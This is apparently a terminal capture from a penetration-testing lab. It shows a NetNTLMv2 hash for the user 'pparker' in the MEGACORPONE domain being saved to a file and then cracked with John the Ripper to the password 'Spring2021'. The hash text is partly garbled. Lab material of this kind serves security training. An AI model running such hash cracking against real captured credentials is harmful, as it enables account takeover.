 ┌──(root💀kali)-[~]
└─# echo pparker::MEGACORPONE:91da8e2f66aca189:E09888040B3CCC81F252603E6F16FD16:0101000000000000C0653150DE09D2012D25CD3C685383F4000000000200080053004D004200330
3004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C0005001400
pparkerhash.txt
┌──(root💀kali)-[~]
└─# ls
Desktop Documents Downloads hash.txt Music Pictures pparkerhash.txt Public Scripts Templates Videos
┌──(root💀kali)-[~]
└─# john pparkerhash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Spring2021 (pparker)
1g 0:00:00:00 DONE 2/3 (2023-07-28 12:48) 7.142g/s 54728p/s 54728c/s 54728C/s 123456..iloveyou!
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.